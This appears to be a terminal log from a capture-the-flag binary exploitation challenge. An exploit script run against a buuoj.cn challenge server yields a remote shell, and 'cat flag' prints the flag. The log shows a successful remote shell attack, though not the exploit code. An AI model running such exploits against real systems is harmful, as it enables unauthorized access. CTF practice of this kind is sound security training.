 wen@wen-virtual-machine:~/Desktop$ python3 exp.py
[+] Opening connection to node5.buuoj.cn on port 29356: Done
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00/bin/sh\x00\x00\x00\x00\x00\x00\x00\x00\x00\x9a\x05@\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00P\x0e`
\x00\x00\x00\x00\x00$ cat flag
flag{ad1e41dc-9019-4715-9b01-02e564f367e2}
$